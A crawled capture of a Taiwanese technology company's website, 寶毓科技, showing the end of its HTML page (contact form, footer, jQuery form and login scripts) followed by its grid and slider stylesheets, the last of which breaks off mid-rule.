							<li><a href="javascript: void(window.open('http://www.linkedin.com/shareArticle?mini=true&url='.concat(encodeURIComponent(location.href)), '', 'left=0,top=0,width=650,height=420,personalbar=0,toolbar=0,scrollbars=0,resizable=0'))"><i class="fab fa-linkedin-in fa-linkedin"></i></a></li>
						</ul>
					</section>
				</div>
				<div class="clear"></div><br />
				<div class="two_third_contact lastcolumn">
					<div id="blockTitle7" class="block_title">
						<h2>聯絡我們<span class="secondtxt"></span></h2>
						<div class="g-hr type_short"><span class="g-hr-h"><i class="fa fa-envelope-o"></i></span></div>
						<h3 class="subtitle_poker">歡迎有任何問題，可以洽詢我們.</h3>
					</div>
					<div id="contact_Form">
						<form method="post" id="contact_form">
							<section id="contact" class="contact-select">
								<div class="info_maps">
									<section class="first">                  
										<ul class="contactsidebar" >
											<!--li><i class="fa fa-home"></i><span>Steet us: </span>2A4 UD Street Name, Punta Cana</li-->
											<li><i class="fa fa-phone"></i><span>電話: </span>(+886) 02-8287-1846</li>
										</ul>     
									</section>        
								</div>
							</section>
							<div class="name">
								<label for="name">名稱:</label>
								<p> Please enter your full name</p>
								<input id="name1" name="name1" type="text" placeholder="e.g. Mr. John Doe" required />
							</div>
							<div class="email">
								<label for="email">信箱:</label>
								<p> Please enter your email address</p>
								<input id="email" name="email" type="text" placeholder="example@domain.com" required />
							</div>
							<div class="message">
								<label for="message">內容:</label>
								<p> Please enter your question</p>
								<textarea name="messagetext" id="message" cols="30" rows="4"></textarea>
							</div>
							<div id="loader">
								<input type="submit" value="送出" />
							</div>
							<p class="success">您的訊息有被成功送出。</p>
							<p class="error">信箱必須是有效，內容必須超過20個字。</p>
						</form>
					</div>
				</div>
			</div>
			<div class="footer-top-div">
				<div class="container">
					<div id="footer" class="footer_content">
						<div class="two_third_contact">
							<div class="one_fourth">
								<img src="images/logo.png" alt="log" />
								<p>秉持誠信（Integrity）、服務（Service）、專業（Profession）、創意（Creative）、行動（Action）的理念，服務客戶群。</p>
								<p>Uphold the integrity, service, professional, creative,action, customer service groups.</p>
							</div>
							<div class="one_fourth">
								<h3>項目</h3>
								<ul class="footer_post">
									<li><i class="fa fa-star"></i>系統整合 / System Integration</li>
									<li><i class="fa fa-star"></i>跨平台設計 / Cross-Platform</li>
									<li><i class="fa fa-star"></i>遊戲娛樂平台 / Gaming Platform</li>
									<li><i class="fa fa-star"></i>影音平台 / Video Platform</li>
									<li><i class="fa fa-star"></i>電子商務平台 / E-commerce Platform</li>
								</ul>
							</div>
							<div class="one_fourth">
								<h3><a href="http://nav.cx/b3SY6Vm" target="_blank"><img src="https://scdn.line-apps.com/n/line_add_friends/btn/zh-Hant.png" alt="加入好友" height="36" border="0"></a></h3>
								<img src="images/line_qr_m.png" alt="log" />
							</div>
							<div class="cleartags"></div>
							<div class="one_fourth">
								<h3><a href="https://www.facebook.com/%E5%AF%B6%E6%AF%93%E7%A7%91%E6%8A%80-2351493798422039" target="_blank"><img src="images/facebook_1.png" alt="log" /></a></h3>
								<img src="images/facebook_2.jpg" alt="log" />
							</div> 
						</div>
					</div>
					<hr class="separatorspace"/>
					<p class="copyright">&copy; 2015 by <a href="#">寶毓科技 - BAOYUKEJI</a>. All Rights Reserved - If there's any tort, please inform immediately.有任何侵權行為，請立即告知。</p>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="js/jquery.easing.1.3.js"></script> 
<script src="js/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="js/scroll/jquery.bxslider.js" type="text/javascript"></script>
<script>
$(document).ready(function () {
	"use strict";
	$('.slider1').bxSlider({
		slideWidth: 350,
		slideHeight: '100%',
		minSlides: 2,
		maxSlides: 3,
		slideMargin: 10
	});
});
</script>
<script src="js/jquery.appear.js" type="text/javascript"></script>
<script type="text/javascript" src="js/slide/jquery.themepunch.plugins.min.js"></script>			
<script type="text/javascript" src="js/slide/jquery.themepunch.revolution.min.js"></script>
<script src="js/screen.js" type="text/javascript"></script>
<script src="js/jquery.nav1.js" type="text/javascript"></script>
<script type="text/javascript">
$(function () { "use strict"; $('#Grid_top').mixitup(); });
$(function () { "use strict"; $('#Grid').mixitup(); });
</script>
<!-- Contact Form -->
<script type="text/javascript">
$(document).ready(function () {
	$(function () {
		"use strict";
		$('#contact_form').submit(function (e) {
			e.preventDefault();
			var op = 1;
			var form = $(this);
			var name = $("#name1").val();
			var email = $("#email").val();
			var title = '客戶諮詢';
			var text = $("#message").val();
			var dataString = 'op=' + op + '&name=' + name + '&email=' + email + '&title=' + title + '&message=' + text;
			function isValidEmail(emailAddress) {
				var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
				return pattern.test(emailAddress);
			};
			if (isValidEmail(email) && (text.length > 20) && (name.length > 1)) {
				$.ajax({
					type: 'POST',
					url: "smtp",
					data: dataString,
					success: function () {
						$('.success').fadeIn(1000);
					}
				});
			} else {
				$('.error').fadeIn(1000);
			}
		});
	});
	
	function validateEmail(email) { 
		var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		return re.test(email);
	} 
	
	function validateURL(url) {
		var reurl = /^(http[s]?:\/\/){0,1}(www\.){0,1}[a-zA-Z0-9\.\-]+\.[a-zA-Z]{2,5}[\.]{0,1}/;
		return re.test(url);
	}
	
	$('#f1').submit(function () {
		if($("#username").val()==""){
			alert("請填寫帳號");
			return false;
		}
		if($("#password").val()==""){
			alert("請填寫密碼");
			return false;
		}
		
		var url = 'https://baoyukeji.net/member/ajax_login';
		var data = $(this).serialize();
		$.post(url, data, function(res){
			console.log(res);
			if (res.status) {
				location.href = 'https://baoyukeji.net/member/center';
			} else {
				alert(res.message);
			}
		}, 'json');
		return false;
		
	});


	$("#b1").click(function(){
		location.href = 'https://baoyukeji.net/member/register';
	});
	
	$("#line").click(function(){
		location.href='https://baoyukeji.net/member/line_login';
	});
	
	$("#facebook").click(function(){
		location.href='https://baoyukeji.net/member/facebook_login';
	});
	
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d26a680d629a41e3b3bd9dc096445846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://baoyukeji.net/css/base2.css
body_size: 3551
content:
@font-face {
	font-family: 'BebasNeuewebfont';
	src: url('fonts/BebasNeuewebfont.eot');
	src: local('BebasNeuewebfont'), url('fonts/BebasNeuewebfont.woff') format('woff'), url('fonts/BebasNeuewebfont.ttf') format('truetype');
}

/* ===================================*/
/* TABLE OF CONTENTS: */
/* ===================================*/
/* 01 - Basic Styles */
/* 02 - Typography */
/* 03 - Blockquotes */
/* 04 - Links*/
/* 05 - Images*/
/* 06 - Forms*/



/* #Reset & Basics
================================================== */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
html, body {
  overflow-x:hidden; 
} 
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
    overflow-x:hidden; 
    }
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* #Basic Styles
================================================== */
body {
	font: 14px Arial, Helvetica, sans-serif;
	line-height: 20px;
	color: #151820;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.004);
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	-webkit-text-size-adjust: 100%;
	
}
html {
	background:#ffffff;
/*overflow-x: hidden;*/ }
/* #Typography
================================================== */
h1, h2, h3, h4, h5, h6 {
	font-family: 'Raleway',sans-serif;
    font-weight: 200;
	text-transform:uppercase;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	font-weight: inherit;
	color:#d4202b;
}
h1 {
	font-size: 38px;
	line-height:34px;
	color:#000;
}
h2 {
	font-size: 35px;
	margin-bottom:10px;
	line-height:30px;
}
h3 {
	font-size: 24px;
	margin-bottom: 10px;
	line-height:34px;
	font-family: 'Open sans',sans-serif;
}
h4 {
	font-size: 22px;
	text-transform:capitalize;
	color: #424b5f;
	margin-bottom: 10px;
}
h5 {
	font-size: 15px;
	margin-bottom: 10px;
	color: #424b5f;
	font-family: 'Dosis', sans-serif;
}
h6 {
	font-size: 14px;
	margin-bottom: 10px;
}
.subheader {
	color: #424b5f;
}
p {
	color: #2a2e3a;
	line-height:1.5em;
	font-size:14px;
	margin: 0 0 15px 0;
	font-family: 'Open Sans', sans-serif;
}
p.last {
	margin-bottom:0;
}
p img {margin: 0;}
img.left {
	float: left;
	margin-bottom: 20px;
	margin-right: 20px;
}
img.right {
	float: right;
	margin-bottom: 20px;
	margin-left: 20px;
}
em {font-style: italic;}

small {font-size: 80%;}
blockquote, blockquote p {
	font-size: 14px;
	line-height: 32px;
	color: #151820;
}
blockquote {
	margin: 0 0 0px;
	padding: 0;
}
blockquote cite {
	display: block;
	font-size: 12px;
	color: #151820;
}
blockquote cite:before {
	content: "\2014 \0020";
}
blockquote cite a, blockquote cite a:visited, blockquote cite a:visited {
	color:#151820;
}
hr {
	border: solid #efefef;
	border-width: 1px 0 0;
	clear: both;
	margin: 10px 0 30px;
	height: 0;
}
/* Text Selection */
::selection {
background: #fff;
color: #151820; /* Safari */
}
::-moz-selection {
background: #fff;
color: #151820; /* Firefox */
}
/* #Links
================================================== */
a, a:visited {
	color:#d4202b;
	text-decoration: none;
	outline: 0;
}
p a, p a:visited {
	line-height: inherit;
}
/* #Images
================================================== */
img.scale-with-grid {
	max-width: 100%;
	height: auto;
}
/* #Forms
================================================== */
/* General Forms */
form {
	margin-bottom: 0px;
}
fieldset {
	margin-bottom: 20px;
}
label, legend {
	display: block;
	font-weight: bold;
	font-size: 13px;
}
input[type="checkbox"] {
	display: inline;
}
label span, legend span {
	font-weight: normal;
	font-size: 16px;
	color: #424b5f;
    font-family: 'Open sans', sans-serif;
    font-weight: 300;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
	padding: 10px 10px;
	outline: none;
	overflow: hidden;
	font: 14px 'Lato', sans-serif;
	color: #151820;
	margin: 0;
	width: 198px;
	max-width: 100%;
	display: block;
	margin-bottom: 10px;
	background: #eee;
}
select {
	padding: 0;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
	border: 1px solid #fff;
	color: #424b5f;
}
textarea {
	min-height: 100px;
}
select {
	width: 220px;
}
/* Header Responsive Menu Form Style */
.header select {
	-webkit-appearance: none;
	padding: 5px;
	outline: none;
	border:1px solid #000;
	overflow: hidden;
	font: 14px 'Lato', sans-serif;
	max-width: 100%;
	display: block;
	margin-left:auto;
	margin-right:auto;
	background:#000;
	color: #fff;
	margin-bottom:5px;
}
.header option {
	outline: none;
	border: 0;
	overflow: hidden;
	font: 14px 'Lato', sans-serif;
	max-width: 100%;
	display: block;
	padding-left: 15px;
}
/* #Misc
================================================== */
.remove-bottom {
	margin-bottom: 0 !important;
}
.half-bottom {
	margin-bottom: 10px !important;
}
.add-bottom {
	margin-bottom: 20px !important;
}
.left {
	float: left;
}
.right {
	float: right;
}

/*****************************************SKELETON***********************************/
/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */

/* #Base 960 Grid
================================================== */

.container {
    position: relative;
    width: 960px;
    margin: 0 auto;
    max-width:100%;
}
.column, .columns {
	float: left;
	display: inline;
	margin-left: 20px;
	margin-right: 20px;
}
.row {
	margin-bottom: 20px;
}
.column.alpha, .columns.alpha {
	margin-left: 0;
}
.column.omega, .columns.omega {
	margin-right: 0;
}
/* Base Grid */
    .container .one.column {
	width: 20px;
}
.container .two.columns {
	width: 80px;
}
.container .three.columns {
	width: 140px;
}
.container .four.columns {
	width: 200px;
}
.container .five.columns {
	width: 260px;
}
.container .six.columns {
	width: 320px;
}
.container .seven.columns {
	width: 380px;
}
.container .eight.columns {
	width: 440px;
}
.container .nine.columns {
	width: 500px;
}
.container .ten.columns {
	width: 560px;
}
.container .eleven.columns {
	width: 620px;
}
.container .twelve.columns {
	width: 680px;
}
.container .thirteen.columns {
	width: 740px;
}
.container .fourteen.columns {
	width: 800px;
}
.container .fifteen.columns {
	width: 860px;
}
.container .sixteen.columns {
	width: 920px;
}
.container .one-third.column {
	width: 280px;
}
.container .two-thirds.column {
	width: 600px;
}
/* Offsets */
    .container .offset-by-one {
	padding-left: 40px;
}
.container .offset-by-two {
	padding-left: 100px;
}
.container .offset-by-three {
	padding-left: 160px;
}
.container .offset-by-four {
	padding-left: 220px;
}
.container .offset-by-five {
	padding-left: 280px;
}
.container .offset-by-six {
	padding-left: 340px;
}
.container .offset-by-seven {
	padding-left: 400px;
}
.container .offset-by-eight {
	padding-left: 460px;
}
.container .offset-by-nine {
	padding-left: 520px;
}
.container .offset-by-ten {
	padding-left: 580px;
}
.container .offset-by-eleven {
	padding-left: 640px;
}
.container .offset-by-twelve {
	padding-left: 700px;
}
.container .offset-by-thirteen {
	padding-left: 760px;
}
.container .offset-by-fourteen {
	padding-left: 820px;
}
.container .offset-by-fifteen {
	padding-left: 880px;
}



/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

 @media only screen and (min-width: 768px) and (max-width: 959px) {
 .container {
width: 738px;
}
 .container .column, .container .columns {
margin-left: 10px;
margin-right: 10px;
}
 .column.alpha, .columns.alpha {
margin-left: 0;
margin-right: 10px;
}
 .column.omega, .columns.omega {
margin-right: 0;
margin-left: 10px;
}
 .container .one.column {
width: 28px;
}
 .container .two.columns {
width: 76px;
}
 .container .three.columns {
width: 124px;
}
 .container .four.columns {
width: 172px;
}
 .container .five.columns {
width: 220px;
}
 .container .six.columns {
width: 268px;
}
 .container .seven.columns {
width: 316px;
}
 .container .eight.columns {
width: 364px;
}
 .container .nine.columns {
width: 412px;
}
 .container .ten.columns {
width: 460px;
}
 .container .eleven.columns {
width: 508px;
}
 .container .twelve.columns {
width: 556px;
}
 .container .thirteen.columns {
width: 604px;
}
 .container .fourteen.columns {
width: 652px;
}
 .container .fifteen.columns {
width: 700px;
}
 .container .sixteen.columns {
width: 748px;
}
 .container .one-third.column {
width: 236px;
}
 .container .two-thirds.column {
width: 492px;
}

        /* Offsets */
        .container .offset-by-one {
padding-left: 48px;
}
 .container .offset-by-two {
padding-left: 96px;
}
 .container .offset-by-three {
padding-left: 144px;
}
 .container .offset-by-four {
padding-left: 192px;
}
 .container .offset-by-five {
padding-left: 240px;
}
 .container .offset-by-six {
padding-left: 288px;
}
 .container .offset-by-seven {
padding-left: 336px;
}
 .container .offset-by-eight {
padding-left: 348px;
}
 .container .offset-by-nine {
padding-left: 432px;
}
 .container .offset-by-ten {
padding-left: 480px;
}
 .container .offset-by-eleven {
padding-left: 528px;
}
 .container .offset-by-twelve {
padding-left: 576px;
}
 .container .offset-by-thirteen {
padding-left: 624px;
}
 .container .offset-by-fourteen {
padding-left: 672px;
}
 .container .offset-by-fifteen {
padding-left: 720px;
}
}


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

 @media only screen and (max-width: 767px) {
.container {width: 100%;max-width: 100%;}
 .column, .columns {
float: left;
display: inline;
margin-left: 10px;
margin-right: 10px;
}
 .row {
margin-bottom: 20px;
}

		/* Nested Column Classes */
		.column.alpha, .columns.alpha {
margin: 0;
}
 .column.omega, .columns.omega {
margin: 0;
}
 .container .one-third.column {
margin: 10px 0;
}
 .container .one.column, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns {
width: 280px;
}
 .container .one-third.column, .container .two-thirds.column {
width: 280px;
}

        /* Offsets */
        .container .offset-by-one, .container .offset-by-two, .container .offset-by-three, .container .offset-by-four, .container .offset-by-five, .container .offset-by-six, .container .offset-by-seven, .container .offset-by-eight, .container .offset-by-nine, .container .offset-by-ten, .container .offset-by-eleven, .container .offset-by-twelve, .container .offset-by-thirteen, .container .offset-by-fourteen, .container .offset-by-fifteen {
padding-left: 0;
}
}

@media only screen and (max-width: 600px) 
{
     .container {width: 100%;max-width: 100%;}
}


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
 /*.container {
width: 570px;
}*/
 .column, .columns {
float: left;
display: inline;
margin-left: 10px;
margin-right: 10px;
}
 .row {
margin-bottom: 20px;
}

		/* Nested Column Classes */
		.column.alpha, .columns.alpha {
margin: 0;
}
 .column.omega, .columns.omega {
margin: 0;
}
 .container .one-third.column {
margin: 10px 0;
}
 .container .one.column, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns {
width: 400px;
}
 .container .one-third.column, .container .two-thirds.column {
width: 400px;
}
}
/*@media only screen and (max-width: 480px)
{
     .container {
        width: 480px;
        }
}

 #Additional - Large Screens beyond 1280px
================================================== */
    /* Note: Design for a width of 1280px */
 @media only screen and (min-width: 1280px) {
 .container {
width: 1280px;
}
 .container .column,  .container .columns {
margin-left: 10px;
margin-right: 10px;
}
 .column.alpha, .columns.alpha {
margin-left: 0;
margin-right: 10px;
}
 .column.omega, .columns.omega {
margin-right: 0;
margin-left: 10px;
}
 .alpha.omega {
margin-left: 0;
margin-right: 0;
}
 .container .one.column,  .container .one.columns {
width: 60px;
}
 .container .two.columns {
width: 140px;
}
 .container .three.columns {
width: 220px;
}
 .container .four.columns {
width: 300px;
}
 .container .five.columns {
width: 380px;
}
 .container .six.columns {
width: 460px;
}
 .container .seven.columns {
width: 540px;
}
 .container .eight.columns {
width: 620px;
}
 .container .nine.columns {
width: 700px;
}
 .container .ten.columns {
width: 780px;
}
 .container .eleven.columns {
width: 860px;
}
 .container .twelve.columns {
width: 940px;
}
 .container .thirteen.columns {
width: 1020px;
}
 .container .fourteen.columns {
width: 1100px;
}
 .container .fifteen.columns {
width: 1180px;
}
 .container .sixteen.columns {
width: 1260px;
}
 .container .one-third.column {
width: 406px;
}
 .container .two-thirds.column {
width: 822px;
}
        /* Offsets */
        .container .offset-by-one {
padding-left: 80px;
}
 .container .offset-by-two {
padding-left: 160px;
}
 .container .offset-by-three {
padding-left: 240px;
}
 .container .offset-by-four {
padding-left: 320px;
}
 .container .offset-by-five {
padding-left: 400px;
}
 .container .offset-by-six {
padding-left: 480px;
}
 .container .offset-by-seven {
padding-left: 560px;
}
 .container .offset-by-eight {
padding-left: 640px;
}
 .container .offset-by-nine {
padding-left: 720px;
}
 .container .offset-by-ten {
padding-left: 800px;
}
 .container .offset-by-eleven {
padding-left: 880px;
}
 .container .offset-by-twelve {
padding-left: 960px;
}
 .container .offset-by-thirteen {
padding-left: 1040px;
}
 .container .offset-by-fourteen {
padding-left: 1120px;
}
 .container .offset-by-fifteen {
padding-left: 1200px;
}
}
/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after {
	content: "\0020";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
/* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before, .clearfix:after, .row:before, .row:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.row:after, .clearfix:after {
	clear: both;
}
.row, .clearfix {
	zoom: 1;
}
/* You can also use a <br class="clear" /> to clear columns */
    .clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

--- FILE ---
content_type: text/css
request_url: http://baoyukeji.net/css/slide/settings.css
body_size: 5586
content:

.tp-simpleresponsive .caption {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";	
	filter: alpha(opacity=0);	-moz-opacity: 0;	-khtml-opacity: 0;	opacity: 0; position:absolute;
}


/******************************
	-	SHADOWS		-
******************************/
.tp-bannershadow  { 		
		position:absolute;  	
		
		margin-left:auto;
		margin-right:auto;
		-moz-user-select: none; 
        -khtml-user-select: none; 
        -webkit-user-select: none; 
        -o-user-select: none; 
	}
	
.tp-bannershadow.tp-shadow1 {	background:url(../assets/shadow1.png) no-repeat; background-size:100%; width:890px; height:30px; bottom:-30px;}
.tp-bannershadow.tp-shadow2 {	background:url(../assets/shadow2.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}
.tp-bannershadow.tp-shadow3 {	background:url(../assets/shadow3.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}

/*************************
	-	CAPTIONS	-
**************************/
.sfb img{ margin-right: 3px;border: 0px solid #000;}
.banner img{ border: 0px solid #000;}

.caption.bigbig_white	{
						position: absolute; 
						color: #fff; 
						text-shadow: none; 
						font-weight: 300; 
						font-size: 56px; 
						line-height: 36px; 
						font-family: 'Oswald', sans-serif; 
						padding: 10px 13px 13px 13px;
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						text-shadow: 0 1px 1px #000;		
						letter-spacing: -1.5px;										
					}
.caption.big_white	{
						position: absolute; 
						color: #fff; 
						top:-50px;
						font-weight: 700; 
						font-size: 76px; 
						line-height: 46px; 
						font-family: 'Open Sans', sans-serif; 
						padding: 10px 13px 13px 13px;
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						letter-spacing: 0.5px;										
					}

.caption.big_orange p{
						position: absolute; 
						color: #333; 
						text-shadow: none; 
						font-weight: 200; 
						font-size: 46px; 
						top:-30px;
						font-family: 'BebasNeuewebfont', sans-serif;  
						padding: 20px; 
						border-width: 0px; 
						border-style: none; 
						letter-spacing: 0px;
						line-height:1.0em;	
						background-color:rgba(255, 255, 255, 0.5);
																			
					}	
					
.caption.big_black	{
						position: absolute; 
						color: #000; 
						text-shadow: none; 
						font-weight: 700; 
						font-size: 36px; 
						line-height: 36px; 
						font-family: Arial; 
						padding: 0px 4px; 
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						background-color:#fff;	
						letter-spacing: -1.5px;		
						top:-50px;													
					}		

.caption.medium_white	{
						position: absolute; 
						color: #fff; 
						text-shadow: none; 
						font-weight: 400; 
						font-size: 26px; 
						line-height: 20px; 
						font-family: 'Open Sans', sans-serif; 
						padding: 2px 4px; 
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 		
						white-space:nowrap;	
							
					}	
.caption.medium_black p{
						position: absolute; 
						color: #fff; 
						text-shadow: none; 
						font-weight: 200; 
						font-size: 53px; 
						line-height: 20px; 
						font-family: 'Raleway', sans-serif; 
						padding: 30px 0; 
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 		
						white-space:nowrap;	
						text-transform:uppercase;
                        
						top:-80px;	
					}	
.caption.medium_black p.blackbold{font-weight: 700;border-top: 3px solid #FFFFFF;}	

.caption.small_text	{
						position: absolute; 
						color: #2C3E50; 
						text-shadow: none; 
						background-color:none; 
						font-size: 14px; 
						line-height: 20px; 
						font-family: 'Open Sans', sans-serif;
	                    font-weight:400;
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						white-space:nowrap;	
								
					}
.caption.small_text_desc p{ 
						color: #fff; 
						text-shadow: none; 
						background-color:none; 
						font-size: 20px; 
						line-height: 40px; 
						font-family: 'Dosis', sans-serif;
	                    font-weight:400;
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						white-space:nowrap;	
								
					}

					
.caption.medium_text p{
						position: absolute; 
						color: #fff; 
						text-shadow: none; 
						font-weight: 200; 
						font-size: 28px;
                        color: #ffffff;
						font-family: 'Raleway', sans-serif; 
						line-height: 20px; 
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						white-space:nowrap;		
						text-transform: uppercase;	
					}
					
.caption.large_text	{
						position: absolute; 
						color: #fff; 
						text-shadow: none; 
						font-weight: 700; 
						font-size: 40px; 
						line-height: 40px; 
						font-family: Lato; 
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						white-space:nowrap;	
						text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);		
					}	
					
.caption.very_large_text	{
						position: absolute; 
						color: #fff; 
						text-shadow: none; 
						font-weight: 300; 
						font-size: 60px; 
						line-height: 60px; 
						font-family: 'Oswald', sans-serif;
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						white-space:nowrap;	
						text-shadow: 0 1px 1px #000;
						letter-spacing: -2px;		
					}	
					
					
.caption.very_big_white	{
						position: absolute; 
						color: #fff; 
						text-shadow: none; 
						font-weight: 300; 
						font-size: 60px; 
						line-height: 60px; 
						font-family: Lato; 
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						white-space:nowrap;	
						padding: 0px 4px; 
						padding-top: 1px;
						background-color:#000;		
					}	
					
.caption.very_big_black	{
						position: absolute; 
						color: #000; 
						text-shadow: none; 
						font-weight: 700; 
						font-size: 60px; 
						line-height: 60px; 
						font-family: Arial; 
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						white-space:nowrap;	
						padding: 0px 4px; 
						padding-top: 1px;
						background-color:#fff;		
					}
					
.caption.boxshadow	{
						-moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
						-webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
						box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
					}
											
.caption.black {
						color: #000; 
						text-shadow: none;		
					}	
					
.caption.noshadow {
						text-shadow: none;		
					}	
					
.caption a { color: #ff7302; text-shadow: none;	
             -webkit-transition: all 0.2s ease-out; 
             -moz-transition: all 0.2s ease-out; 
             -o-transition: all 0.2s ease-out; 
             -ms-transition: all 0.2s ease-out;	 
             }			
.caption a:hover { color: #ffa902; }					

#login_img {
	-webkit-transition: all 0.5s linear; 
    -moz-transition: all 0.5s linear; 
    -o-transition: all 0.5s linear; 
    -ms-transition: all 0.5s linear;	 
	
}
#login_img:hover {
	-webkit-animation: sonarEffect 1.2s ease-out 75ms;
	-moz-animation: sonarEffect 1.2s ease-out 75ms;
	animation: sonarEffect 1.2s ease-out 75ms;
	cursor:pointer;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}

@-webkit-keyframes sonarEffect {
	0% {
		opacity: 0.3;
	}
	40% {
		opacity: 0.5;
		box-shadow: 0 0 0 2px rgba(255,255,255,0.1), 0 0 10px 10px #e7edec, 0 0 0 10px rgba(255,255,255,0.5);
	}
	100% {
		box-shadow: 0 0 0 2px rgba(255,255,255,0.1), 0 0 10px 10px #e7edec, 0 0 0 10px rgba(255,255,255,0.5);
		-webkit-transform: scale(1.5);
		opacity: 0;
		display:none; -webkit-animation-play-state: paused;
	}
}
@-moz-keyframes sonarEffect {
	0% {
		opacity: 0.3;
	}
	40% {
		opacity: 0.5;
